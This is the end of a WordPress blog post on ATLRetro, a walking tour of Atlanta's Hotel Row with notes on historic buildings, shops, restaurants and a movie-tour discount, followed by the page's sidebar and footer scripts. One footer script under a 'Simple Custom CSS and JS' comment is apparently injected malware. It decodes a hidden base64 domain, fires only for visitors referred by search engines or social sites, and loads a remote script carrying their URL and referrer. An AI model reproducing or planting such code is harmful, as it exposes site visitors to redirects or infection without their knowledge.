<p><strong>The Factory Building</strong> is another fairly simple building, also with a heavy cornice. <strong><a href="https://www.lunacyblackmarket.com/" target="_blank">Lunacy Black Market</a></strong>, a favorite haunt of neighbors (like me), is located on the ground floor &#8211; <strong>Chef Paul Luna</strong> (of <strong><a href="https://loca-luna.com/" target="_blank">Loca Luna</a></strong> and <strong><a href="https://eclipsediluna.com/" target="_blank">Eclipse di Luna</a></strong> fame) opened this eclectic little restaurant after <a href="https://www.atlantamagazine.com/blogs/atlintel/blogentry.aspx?BlogEntryID=10078484" target="_blank">riding his bicycle across the country </a>. It&#8217;s friendly and cozy, and there&#8217;s not a single thing on the extremely affordable menu of small plates that I haven&#8217;t liked. I&#8217;ve taken ATLRetro editor Anya99 there, and I think she agreed [<em>Ed. note: yes, I did!</em>]!</p>
<div id="attachment_7155" style="width: 624px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/scoville.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7155" class=" wp-image-7155 " title="scoville" src="https://www.atlretro.com/wp-content/uploads/2012/11/scoville-1024x681.jpg" alt="" width="614" height="409" srcset="https://atlretro.com/wp-content/uploads/2012/11/scoville-1024x681.jpg 1024w, https://atlretro.com/wp-content/uploads/2012/11/scoville-300x199.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a><p id="caption-attachment-7155" class="wp-caption-text">The Scoville Hotel - imagine what the right buyer could do with this place! Photo credit: Kristin Halloran.</p></div>
<p>Last is the <strong><a href="https://www.atlantadowntown.com/go/the-sylvan-building" target="_blank">Sylvan Building</a></strong>, which has also been converted to loft apartments. It&#8217;s a lovely four-story building that was rehabilitated in the late 1980s with help from Atlanta&#8217;s <strong>Historic Facade Program</strong>. It retains much of its brick detailing, and continues the line of the heavy cornices with parapets above.</p>
<p>Need another reason to visit Hotel Row? <strong><a href="https://www.facebook.com/SmallBusinessSaturday" target="_blank">Small Business Saturday</a></strong> is coming on Nov. 24! The <strong><a href="https://www.atlantabike.org/" target="_blank">Atlanta Bicycle Coalition</a></strong> is in the Gordon and a cute new boutique called <strong>Girlfriends</strong> recently opened nearby. <strong><a href="https://www.facebook.com/LargeFeet" target="_blank">Friedman&#8217;s Shoes</a></strong>, a family-owned business that&#8217;s been around since 1929, is located in Concordia Hall. My husband buys his shoes there from a salesman named Murray, whose raspy voice and accent might make you wonder if you&#8217;ve somehow been transported to Queens. Friedman&#8217;s has been well-known for years for its appeal to <a href="https://largefeet.com/index.php?dispatch=pages.view&amp;page_id=7" target="_blank">athletes</a> who take advantage of its large range of sizes, including <strong>Shaquille O&#8217;Neal, Charles Barkley</strong> and <strong>Julius Erving</strong>. The interior is a fascinating maze &#8211; make sure someone sees you go upstairs in case you can&#8217;t find your way out! And they do carry women&#8217;s shoes, too &#8211; I have a neighbor who got a great deal on samples there in size 7!</p>
<p>In addition, the <a href="https://travel.nytimes.com/2005/12/11/travel/11surf.html?_r=0 " target="_blank">art galleries of <strong>Castleberry Hill</strong></a> are just over the bridge, as are the <strong><a href="https://wineshoeatlanta.com/" target="_blank">Wine Shoe</a></strong> , a down-to-earth tasting room and wine shop, and <strong><a href="https://www.nomasatlanta.com/" target="_blank">No Mas</a></strong>, where you&#8217;ll find unique handmade furniture, glassware, jewelry and art objects straight from Mexico.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/11/atlmovietours.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-7159" title="atlmovietours" src="https://www.atlretro.com/wp-content/uploads/2012/11/atlmovietours.jpg" alt="" width="150" height="150" /></a>Whew. Have I given you enough ideas to fill up an afternoon downtown? If not, here&#8217;s one more thing to do in the neighborhood &#8211; <strong><a href="https://atlantamovietours.com/" target="_blank">Atlanta Movie Tours</a></strong>!  Both downtown and Castleberry Hill have been overrun with TV and movie crews lately, and some pretty famous stars &#8211; I heard that a certain former Governor of California was here earlier this week filming car chases and gunfights that frightened everyone&#8217;s pets. <strong><a href="https://www.facebook.com/atlantamovietours" target="_blank">Atlanta Movie Tours</a></strong> will let you walk (and ride) in the footsteps of your favorite actors from classic and recent movies filmed downtown and farther afield. ATLRetro readers might be particularly interested in the <strong>Big Zombie Tour</strong> and can use <strong>promo code ATLRETRO</strong> for a <strong>25% discount</strong> on either of the regularly scheduled tours during December &#8211; <strong>the Big Zombie Tour</strong> or the <strong>Big Southern Hollywood Tour</strong>. I hope to see you in my neck of the woods soon!</p>
<div><em>ATLRetro Contributing Writer <strong>Kristin Halloran</strong> is a damn Yankee who loves living in downtown Atlanta. She is an architect at <strong>Lord Aeck &amp; Sargent</strong>, and her favorite things include vintage postcards, old brick buildings and secondhand bookstores.</em></div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/25-discount/" rel="tag">25% discount</a>, <a href="https://atlretro.com/tag/alleys/" rel="tag">alleys</a>, <a href="https://atlretro.com/tag/art-gallery/" rel="tag">art gallery</a>, <a href="https://atlretro.com/tag/athletes/" rel="tag">athletes</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/atlanta-bicycle-coalition/" rel="tag">Atlanta Bicycle Coalition</a>, <a href="https://atlretro.com/tag/atlanta-movie-tours/" rel="tag">Atlanta Movie Tours</a>, <a href="https://atlretro.com/tag/basketball/" rel="tag">basketball</a>, <a href="https://atlretro.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://atlretro.com/tag/big-shoes/" rel="tag">big shoes</a>, <a href="https://atlretro.com/tag/big-southern-hollywood-tour/" rel="tag">Big Southern Hollywood Tour</a>, <a href="https://atlretro.com/tag/big-zombie-tour/" rel="tag">Big Zombie Tour</a>, <a href="https://atlretro.com/tag/broad-street/" rel="tag">Broad Street</a>, <a href="https://atlretro.com/tag/bruce-morgan/" rel="tag">Bruce &amp; Morgan</a>, <a href="https://atlretro.com/tag/castleberry-hill/" rel="tag">Castleberry Hill</a>, <a href="https://atlretro.com/tag/charles-barkley/" rel="tag">Charles Barkley</a>, <a href="https://atlretro.com/tag/concordia-hall/" rel="tag">Concordia Hall</a>, <a href="https://atlretro.com/tag/department-store/" rel="tag">department store</a>, <a href="https://atlretro.com/tag/downtown/" rel="tag">downtown</a>, <a href="https://atlretro.com/tag/elevate/" rel="tag">Elevate</a>, <a href="https://atlretro.com/tag/factory-building/" rel="tag">Factory Building</a>, <a href="https://atlretro.com/tag/fire/" rel="tag">fire</a>, <a href="https://atlretro.com/tag/five-points/" rel="tag">five points</a>, <a href="https://atlretro.com/tag/forsyth-street/" rel="tag">Forsyth Street</a>, <a href="https://atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://atlretro.com/tag/friedmans-shoes/" rel="tag">Friedman's Shoes</a>, <a href="https://atlretro.com/tag/girlfriends/" rel="tag">Girlfriends</a>, <a href="https://atlretro.com/tag/gordon-hotel/" rel="tag">Gordon Hotel</a>, <a href="https://atlretro.com/tag/gordon-lofts/" rel="tag">Gordon Lofts</a>, <a href="https://atlretro.com/tag/gulch/" rel="tag">Gulch</a>, <a href="https://atlretro.com/tag/healey-building/" rel="tag">Healey Building</a>, <a href="https://atlretro.com/tag/historic-district/" rel="tag">historic district</a>, <a href="https://atlretro.com/tag/historic-facade-program/" rel="tag">historic facade program</a>, <a href="https://atlretro.com/tag/hotel-row/" rel="tag">Hotel Row</a>, <a href="https://atlretro.com/tag/jews/" rel="tag">jews</a>, <a href="https://atlretro.com/tag/julius-erving/" rel="tag">Julius Erving</a>, <a href="https://atlretro.com/tag/kriegshaber-house/" rel="tag">Kriegshaber House</a>, <a href="https://atlretro.com/tag/kristin-halloran/" rel="tag">Kristin Halloran</a>, <a href="https://atlretro.com/tag/living-walls/" rel="tag">Living Walls</a>, <a href="https://atlretro.com/tag/lunacy-black-market/" rel="tag">Lunacy Black Market</a>, <a href="https://atlretro.com/tag/mitchell-street/" rel="tag">Mitchell Street</a>, <a href="https://atlretro.com/tag/morris-rich/" rel="tag">Morris Rich</a>, <a href="https://atlretro.com/tag/national-register-of-historic-places/" rel="tag">National Register of Historic Places</a>, <a href="https://atlretro.com/tag/no-mas/" rel="tag">No Mas</a>, <a href="https://atlretro.com/tag/p-thornton-marye/" rel="tag">P Thornton Marye</a>, <a href="https://atlretro.com/tag/paul-luna/" rel="tag">Paul Luna</a>, <a href="https://atlretro.com/tag/peachtree-street/" rel="tag">Peachtree Street</a>, <a href="https://atlretro.com/tag/railroad/" rel="tag">railroad</a>, <a href="https://atlretro.com/tag/rhodes-hall/" rel="tag">Rhodes hall</a>, <a href="https://atlretro.com/tag/richs/" rel="tag">Rich's</a>, <a href="https://atlretro.com/tag/scoville-hotel/" rel="tag">Scoville Hotel</a>, <a href="https://atlretro.com/tag/shaquille-oneal/" rel="tag">Shaquille O'Neal</a>, <a href="https://atlretro.com/tag/small-business-saturday/" rel="tag">Small Business Saturday</a>, <a href="https://atlretro.com/tag/spring-street/" rel="tag">Spring Street</a>, <a href="https://atlretro.com/tag/sylvan-building/" rel="tag">Sylvan Building</a>, <a href="https://atlretro.com/tag/terminal-station/" rel="tag">Terminal station</a>, <a href="https://atlretro.com/tag/terminus/" rel="tag">Terminus</a>, <a href="https://atlretro.com/tag/walking-tour/" rel="tag">walking tour</a>, <a href="https://atlretro.com/tag/whitehall/" rel="tag">Whitehall</a>, <a href="https://atlretro.com/tag/willis-f-denny/" rel="tag">Willis F Denny</a>, <a href="https://atlretro.com/tag/wine-shoe/" rel="tag">Wine Shoe</a>, <a href="https://atlretro.com/tag/wrecking-ball/" rel="tag">Wrecking Ball</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5578,"search_query":"","signature":"11090ed9940d01f90405bc680d84112b","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6f62bf2658","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5578,"search_query":"","signature":"11090ed9940d01f90405bc680d84112b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>